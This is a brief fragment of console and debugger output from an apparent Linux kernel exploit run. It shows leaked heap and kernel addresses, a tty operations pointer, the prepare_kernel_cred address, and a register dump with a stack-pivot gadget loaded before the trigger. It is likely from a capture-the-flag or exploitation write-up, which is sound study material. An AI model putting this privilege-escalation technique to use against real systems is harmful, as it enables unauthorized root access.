 [+] got user stat
fd: 3
[+] heap addr: 0xffff9a2780178400
[+] ptm_unix98_ops: 0xffffffffb9625d80
[+] kernel_base: 0xffffffffb9000000
[+] prepare_kernel_cred: 0xffffffffb904d3d0
ready for trig
*RAX 0xffff9a2780178500 —▸ 0xffffffffb90484f0 ◂— pop rsp
*RBX 0xffff9a278efff000 ◂— add dword ptr [rax + rax], edx /* 0x100005401 */
*RCX 0x246
*RDX 0x800
*RDI 0xffff9a278efff000 ◂— add dword ptr [rax + rax], edx /* 0x100005401 */
*RSI 0xffff9a278ef2a800 ◂— add dword ptr [rax + rax], edx /* 0x100005401 */
*R8 0x1
*R9 0x0
*R10 0x0
*R11 0x0
*R12 0x800
*R13 0xffff9a278ef2a800 ◂— add dword ptr [rax + rax], edx /* 0x100005401 */
*R14 0xffffa541c00a3298 —▸ 0xffff9a278e821100 ◂— 0
*R15 0xffff9a278013e600 —▸ 0xffffffffb984e4a0 ◂— add edx, dword ptr [rax + ra
*RBP 0xffffa541c009fd80 —▸ 0xffffa541c009fdd8 —▸ 0xffffa541c009fe58 —▸ 0xffffa54
— ...
*RSP 0xffffa541c009fd08 —▸ 0xffffffffb916fdaf ◂— mov rdi, r14
*RIP 0xffffffffb90608d5 ◂— push rax